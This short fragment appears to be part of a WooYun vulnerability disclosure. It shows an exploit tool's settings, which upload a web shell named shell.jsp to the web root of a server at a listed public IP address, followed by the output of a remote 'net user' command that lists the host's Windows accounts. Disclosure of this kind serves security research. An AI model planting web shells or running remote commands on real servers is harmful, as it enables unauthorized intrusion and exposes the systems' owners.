 Url: http://60.2.44.155
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\WINDOWS-NCL6DHG 的用户帐户
-------------------------------------------------------------------------------
Administrator ASP.NET Guest
命令成功完成。
www.wooyun.org